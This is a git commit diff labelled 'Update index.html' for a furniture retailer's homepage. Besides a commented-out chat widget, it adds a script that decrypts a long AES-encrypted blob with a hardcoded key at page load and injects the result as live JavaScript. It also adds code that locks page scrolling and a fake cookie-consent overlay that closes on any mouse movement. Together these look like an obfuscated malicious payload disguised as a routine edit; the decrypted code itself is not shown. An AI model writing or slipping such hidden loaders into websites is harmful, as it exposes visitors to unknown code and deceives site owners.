


==== commit 26e9c67b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   
+   <!--Start of Tawk.to Script-->
+<!-- <script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a0d9e7d59dd301c3bd0c59e/1jp2j66vf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script> -->
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Nova Furniture | Modern Furniture for Home & Office</title>
@@ -45,6 +59,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19zwri5ZqJJL6nEjFbyWfOb56VBMifB07tgb4GAErPT0ULovdt3SXz47rcg+ere0e5tAgWsga5WXLNP31naox/tGnuJCf1gBIQ9KvsV8IRgLW+6SZaRvUiXtUg+73QfhKmC4AQITJhRwSjdCCsL35mwg8xLPXz+07h63CiLijkYputRo7w9Eo28FbNZ4B7l6SQVlytli8HXj0+evUCshiS7tZEa07sR5EPS2R5zQNwyIUfklNsLzkAo/BnOwghqALZ3ThbLdmLkrEmIK9igfNt3IGz/Vm2vTWTiClKhCz1PKkZEijIaq/dLRaMBx4KpR1JnX0/bUEErLeFxdAzBVrjfF5W3nG7J+W+dK3JCGonuGdCUSPLVLMhGRZjfvK/gMihDmEu3xM3gIQ4H1DwV+4Rx/MAODLM/Ph66CiAoZaHYzTxc8l3aGFTmz0wcQfrRIEQDn/P0um8SvrhfuVk2P/6BKFae587WvFozUZILkqqzoYyiXhBv4yZ71uV3m8FPGu0nGbb71HWFC3fXhNkEXOZjbULRGtdg3xml12e3pZhUCXY16S3uS6mGx750DSvLoEqw5B/lsdYXoTa0qIP7DwM2KigTObsB+8NOtzrJ4JFbWZw1ZXpYuMyQ/TKsZ23gKkMOfallPzpdw278Oqo5SMuiNTrb+Poh2FpH0OSCd1Ecd7KiG63ZUtzxIREl6yNJxL1gx6WAF0rMT/KivE6WF2lsBQEtxRM9W5nAGyPUAtWjePtk36Qi62SEPyWFB5tgV1DFQFmCPhVZbIYnhzb6X3gfPg0XOZHuO/vBt10df5NztIAJ5OlK+NOTpr0ZPeySKn4hsihWUKVgMczJrBx4QdpblXluLxtBSLfaWf4RZQhrm/Or+cmAMBw1Trj5ZDN9kQeElFzA4vd6JM030x+CWmXA+aC2vV3TUJLj47u/W4OJqkogCRB8KUnsp61gfuxkRjtkBlP/KEpVdCVTCloEmL76jSiRL6Yyrqt7YVt1o8N6VSaMlMQ7TaMG4m3e2nQOnSFB65CXuBiM79g4/r6A+whrbmWMwbYYAiKt0+/q/wRlLx69CD0VJvy3trY2kHYpAjsPMD/1vVZd2fhTM0WA2Z3ceaT2bggGaEVUeupnzstEyAKxg4oCXvgznwLB5qDi1FmWpyvA9tiPU8R5kzGJUk6bJo1sv9xfq0mYv7WsKsTQGWM7oSn9RJe2F+dYp4GLuqJB/1aO0kY6EjMguApaPeqeMuA2At7epbdRirwg2c5ri4wNb2rtfgw9xWu1peU0h+9rIMoN/WiuAoAjY1kadoKQuyuamBDyCpDsZlkFFn4AiD/6a03EJvW0HygWNy/7bbTYY2cfyrpJ7u+1tUlG7r+Qwhr2SG/kZ2QavGHUVapJFWQ5PLVjoqcnsKYQyi7UcCOMbnQvLvJ5sRSH6xjRJP0HkyiwnpD/cQPgjtNJmeImGAI7U8VUcoYB1vICQoJCngmZ2g7sFs0T8oCgaQoOJUwiW5TvxOx8UCHe5r3tea4LjZ+8e56Wc158jm85ixhCFYM7VkJUqn6uXhUvfOUpEwku+g/3drOQMqLUDXG1tsWzM6pmtkD/wN7yVxga1R5E5jU2HwMq8WA8OzhMVdoYl8ijqEGyjfFA1ww2z+iZ7i9CjIi1kEBP8STqPOaGZFgTTGIiXu8NdvpXL7nbSRaBaJAsw+RQDXfBKNmH17vuzeIM1Qctza5TV6LAiruPMth6iQBr/UGvVGeBJGi2UmcplxlPu4TrL2ftKS30eVnnRc+0YzfO0WyBoMEVITUktSHtFkB6VTNGW8ZAARFqhhG15p9ZZJ9bbQAaXgC3UZVTe1/9pQ67Ty6yrjpP+5ajt9muR14QBXtdO7xo1oCWrXmmgVJwEdc++mFYlNT5NyKiYWyRNoU/[base64]/k3DQYGGlGaBdJxsoXFA60viu9CvmRgphB+sIpSepfX2CtARN+GYoKficNXBBSEAhu5X8UCoAecNI3ubiGvMH18MyfOPQVv7uZ4wiSJ55R1oyHAN17HOtbvJA/pnFMSTKXVRSEK73lK8pkcsI/TdagQUR2v8J3cXfU+z5k/Jo1i0M3NbbsQ1mcW8M+wyBGHDGg2BsjcDhXynODCNlEBhD6STJ/v5zuBBoDOq1mPyi2wMwNSr41H4mCxbm8nMEMF1y80+7Wodh/PUHtI3t55w/tDrSJgvY3AZOZfqdqOwP3hJfousUVSQkhqXC2DxzV7jRrf53xoAPBrh7DvJaFEX2mvLTHR01TBeULqzvjQ7/LHuDoyGHo7MgVGmUyWH/oxkvOiLe6sAblKCuYWPVY+fxrlt2rgsCJKdz+2VlbUlEpt4cqApdSN9iXnOKGzk1w/33mbCCktuEwpHskko+E3ZvMqWhLjR3u+4VcDmuX/S90R4Ra4soLWGYwqcA/okURUtzwFTcujlKfpwR8qa/XbTfAuKfiQV+nsqzeA87y5vRZ6891ym+8XlZ+mwGyzraW9evxPxl9LkwES64FXQaizQJ7ShFYbeM/8rgb3QobZXZhNwiKxqEMl4sMX9zpcUJjlXA5aL9avcaYXfK5qWHRMSHYLlMcWc7CaGxcxtcy1Hj28f3keUNh49oYHKB0H9t3xGEX8KjKU3UOHR7cZN0xQBOpt9O7zHUzIBng6KTRDG8Wgh3/WRytQEzAd4+ZdBNEeLG+y+h+Y+GJEwgWVJeixjR1In18KthvS09lctHlIeFDYwJ2VZ2X0jLlfFgcGDsMVvwjyiHEAum+fNNPfQhZ4kzf6jXf5PKcPDgAWEnhgBYa/nT/iV5UAXkTHtQyhPVLIRc45aapuZYJ8/qWVeQ2X2NpHM6tLd5PMZXqfjYslXxa+W+U8BcDfei712i9YswmrmqjJVz2WzrZySX35EIqfH3CEA8Kwdq65h1hG1kSUdHTSnMSlxfk08LpP24WL9c+H9wEfm3pEx9jc0ULPvH/399goocfhYNi6dlLo0OkmbBX4NRfp6n2bKe9ky/8ZlC1uYeD5Mkh61nfljlMddFabz5KhyuAR/eY1nMpfigd5Br9i3V426KrdiXg02kkqYqbn4KGNCh8RzpWc2gRyfwEyu324rCe+avPqeURH0akU23f0fdE/EnH9DnG2EghucI+d0YhIZp8RyujHfZJqplQPWYy1/[base64]/wOM8nOnY1qnzNZ4S1LzRDcM4tAS3/NA0raMl2rhtQEXgmpkU4kWLG0xQtQKGYvxmgCaSaoPe7ZuoX+Wz1wGse2rnjc4s+8y+PHpdptyllNgJXITE0yiQQyD4Gmu2ne30zowzneLl8mVyGKLsnrCY4uKQwCVenLC93UY9De7PWR5w6jN5EZu2FBk0B0UJY0cCBTn576G/JzrDeM3vSKG1VRAL61JtVCJUwA6PgokL8fxPdinNmS/E7SyOzZbesaO2d1Te5ZQ96iwKFW0vAfixg0rQCvAg2vGJPWjDzTv9CR4MpPvcSa6V2RtFfBkTj/uPsj593Xnff+ibx2CCq3lAegIjq3bFghWoCjI78dY+m+kqQO6iJQUuhk5paJ9EZYew5b4UHKx6Ev0iSvM0OlHQn9B/FIVdmtiRfpu/duRhtqcbzi/20OjeyVD5/sP8M80Ap9mxmWrp53l606jfG1W4rxR7D/VSQbZpQ/ytxvwHd2hFU97ApMdUL12622zDBTLRqhodriXuxhVGeK1ECzgtsG/1VVDs8mlI3tpffiLyfgudYhxImWWoLK0WyVKx844Xxvzt5kqygEIQZOPlWxBvxnG37PdM1NPwQdpCwcAYRrlIWQ7vHYrCblx5HUkrfJW3XAgt1SD0rpp5Xhz5bgfSsnMLF9qTAbkC8l/tKM+bdOseTXN0OBgnFifKBXOAt08gGj1IJADMwMPKMXS51E2nvVUS+QNZ90L/KTbPY3yo8SdMPKjidzT0F3OSdsWGU8U0ro84w4t2m4CJxm06JngV+p+WHeCk+Z/[base64]/ZIjunVdRItwXAjVcAAiSWvKLFEFx8ZfYjwUYS978TGceaQCIvrw`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Nova Furniture</a>
@@ -221,4 +347,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>
